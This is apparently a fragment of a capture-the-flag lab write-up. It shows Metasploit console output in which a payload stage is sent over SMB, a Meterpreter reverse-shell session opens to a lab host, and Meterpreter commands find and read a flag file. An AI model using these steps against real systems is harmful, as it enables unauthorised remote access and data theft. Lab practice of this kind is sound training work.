 [*] Sending stage (200774 bytes) to 10.10.80.234
[*] Meterpreter session 2 opened (10.9.0.122:4444 → 10.10.80.234:49177) at 2025-01-17 22:52:17 -0500
[+] 10.10.80.234:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.80.234:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.80.234:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > search flag.txt
[-] You must specify a valid file glob to search for, e.g. >search -f *.doc
meterpreter > search -f flag.txt
[-] Error running command search: Rex::TimeoutError Send timed out
meterpreter > search -f flag.txt
Found 1 result...
=================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
c:\Users\Jon\Documents\flag.txt 15 2021-07-14 22:39:25 -0400
meterpreter > cat C:\Users\Jon\Documents\flag.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > cat "c:\Users\Jon\Documents\flag.txt"
THM-5455554845
meterpreter >